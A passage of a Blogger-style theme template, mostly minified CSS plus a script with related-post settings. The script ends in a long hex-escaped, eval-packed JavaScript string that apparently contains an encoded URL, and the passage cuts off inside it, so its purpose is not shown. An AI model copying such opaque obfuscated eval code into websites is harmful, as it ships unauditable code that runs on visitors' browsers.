.contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px){#outer-wrapper{width:100%}.row{width:96%}#main-wrapper{width:68%}#sidebar-wrapper{width:28%}.home-ad .widget-content{margin:0 auto}}@media screen and (max-width: 980px){#menu{display:none !important}.mobile-menu{display:block}li.li-home{float:left;display:inline-block}#content-wrapper{margin:20px auto}#main-wrapper{width:100%}#sidebar-wrapper{width:100%}.sect-left{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:20px}#blog-pager{margin-bottom:40px}}@media screen and (max-width: 768px){.subscribe-css-email-field,.subscribe-css-email-button{width:100%;clear:both;float:none;margin-left:0;border-radius:0}form.subscribe-form{width:98%}}@media screen and (max-width: 600px){ul.featured-posts li{width:100%}ul.featured-posts li.first-item{width:100%}ul.featured-posts li.second-item{margin-top:15px}.featured-posts .first-item .ty-image{height:240px}#label_with_thumbs li:nth-child(1),#label_with_thumbs li{width:100%;float:none;border:none;padding-right:0}.block-image{width:100%;height:240px;margin:0 0 10px}.index .date-header{float:left}.related-posts .related-item{width:100%}.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:15px}#social-footer,.footer-wrapper .copyright{width:100%;text-align:center}.footer-copy .social-ico ul > li{float:none;margin:0 5px}}@media screen and (max-width: 480px){.ty-share li a span{display:none}}@media screen and (max-width: 440px){.featured-posts .first-item .ty-image,.block-image{height:200px}.featured-posts .first-item .ty-title,#label_with_thumbs li:nth-child(1) .recent-title,.index .post h2,.item .post-title{font-size:20px}.error-item{font-size:140px}.mobile-menu .nav-toggle{width:22px}#subscribe-css p.subscribe-note{font-size:150%}}@media screen and (max-width: 300px){#subscribe-css p.subscribe-note{font-size:130%}.header-logo{margin-bottom:0}.header-logo img{max-width:100px !important;max-height:30px;margin:10px 0}.error-item{font-size:115px}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{width:800px;padding:0}body#layout .theme-opt{display:block !important}body#layout .section h4{margin:2px 0 8px;color:#333 !important}body#layout .ibpanel{background-color:#2c3e50 !important;overflow:hidden !important;border-color:#213243 !important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff !important}body#layout .ibpanel .widget{float:left;width:49.5%;margin-right:1%}body#layout .ibpanel #HTML261{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #header-wrapper,body#layout .header-content{height:auto;margin:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo .section{background:rgba(26, 188, 156, 0.1);border-color:#1abc9c}body#layout #main-nav{display:block;width:70%;height:auto}body#layout #menu{display:block;float:none;height:auto;background:rgba(231, 76, 60, 0.1) !important;border-color:#e74c3c !important}body#layout #search-icon,body#layout #nav-search{display:none}body#layout #menu .widget{display:block}body#layout #feat-sec .widget{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #sidebar-wrapper .section{background:rgba(41, 128, 185, 0.1);border-color:#2980b9}body#layout #sidebar-wrapper .section .add_widget{border-color:#2980b9}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#2980b9 !important}body#layout #sidebar-wrapper .widget{overflow:inherit}body#layout #ads-home{background:rgba(241, 196, 16, 0.1);border-color:#f1c410}body#layout #ads-home .add_widget{border-color:#f1c410 !important}body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410 !important;cursor:move}body#layout .sect-left{width:26%;float:left;margin:0 2% 8px !important}body#layout #blocked-widgets{display:none !important}body#layout #feat-sec{background:rgba(46, 204, 113, 0.1) !important;border-color:#2ecc71 !important}body#layout #feat-sec .draggable-widget .widget-wrap2{background-color:#2ecc71 !important}body#layout #feat-sec .add_widget{border-color:#2ecc71}body#layout #main-wrapper #main{margin-right:4px;background:rgba(52, 73, 94, 0.1);border-color:#34495e}body#layout .layout-widget-description{display:none !important}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer-wrapper{overflow:hidden;padding:0 5px}body#layout #footer{float:left;width:100%;border:1px solid #1abc9c;background:rgba(26, 188, 156, 0.1);padding:0}body#layout #footer .section{background:transparent;padding:16px 0 !important;margin:0 1% !important;width:31.33% !important;border:0 !important}body#layout #footer #footer-sec3{margin-right:0 !important}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c !important}body#layout #footer .section .add_widget{border-color:#1abc9c}body#layout #footer-sec3{margin-right:0}body#layout .footer-wrapper .footer-copy{width:100%}body#layout .footer-wrapper .footer-copy .section{margin-right:0}body#layout .home-ad .widget-content{max-width:475px}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _Yf0wGF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x6a\x28\x33\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x77\x28\x63\x29\x7b\x33\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x79\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4b\x2e\x34\x4a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x49\x28\x33\x36\x29\x29\x7d\x3b\x34\x48\x28\x63\x2d\x2d\x29\x7b\x33\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x47\x28\x33\x78\x20\x34\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x41\x20\x70\x7d\x28\x5c\x27\x43\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5